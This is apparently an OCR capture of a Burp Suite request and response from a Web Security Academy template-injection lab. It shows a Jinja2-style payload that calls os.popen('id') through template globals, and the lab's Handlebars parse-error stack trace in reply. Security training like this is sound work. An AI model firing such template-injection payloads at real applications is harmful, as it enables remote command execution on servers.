 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
{{+self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read()+}}
HTTP/2
2 Host: 0ac900dd03f96b45801c4e3c000200b9.web-security-academy.net
3 Cookie: session=SU13ZzG7kvOdkKh69R676VQeRLL9vAc1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac900dd03f96b45801c4e3c000200b9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Server-side template injection in
an unknown language with a
documented exploit
LAB Not solved
Back to lab description
Internal Server Error
/opt/node-v19.8.1-linux-x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:267
throw new Error(str); ^ Error: Parse error on line 1: ...it__.__globals__.os.popen('id').read() } ---------------
---------^ Expecting 'ID', got 'INVALID' at Parser.parseError (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:267:19) at Parser.parse
(/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:336:30) at
HandlebarsEnvironment.parse (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/base.js:46:43) at compileInput
(/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:515:19) at ret (/opt/node-
v19.8.1-linux-x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:524:18) at
[eval]:5:13 at Script.runInThisContext (node:vm:128:12) at Object.runInThisContext (node:vm:306:38)
at node:internal/process/execution:83:21 at [eval]-wrapper:6:24 Node.js v19.8.1